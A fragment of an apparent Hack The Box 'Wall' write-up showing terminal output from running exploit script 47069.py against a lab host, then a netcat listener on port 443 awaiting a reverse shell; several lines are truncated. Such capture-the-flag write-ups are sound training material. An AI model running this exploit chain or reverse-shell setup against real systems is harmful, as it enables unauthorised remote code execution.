 root@xing:~/Desktop/hackthebox/Linux/Wall# python 47069.py http://10.10.10.157/cen
[+] Retrieving CSRF token to submit the login form
47069.py:38: UserWarning: No parser was explicitly specified, so I'm using the bes
ironment, it may use a different parser and behave differently.
The code that caused this warning is on line 38 of the file 47069.py. To get rid o
soup = BeautifulSoup(html_content)
[+] Login token is : b87d72502d49a9c243018773c03d3e44
[+] Logged In Sucssfully
[+] Retrieving Poller token
47069.py:56: UserWarning: No parser was explicitly specified, so I'm using the bes
ironment, it may use a different parser and behave differently.
The code that caused this warning is on line 56 of the file 47069.py. To get rid o
poller_soup = BeautifulSoup(poller_html)
[+] Poller token is : e5d87a22edcf66f91975b3210f66b640
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
root@xing:~/Desktop/hackthebox/Linux/Wall#
root@xing:~/Desktop/hackthebox# nc -nvlp 443
listening on [any] 443 ...
https://blog.csdn.net/weixin_43851945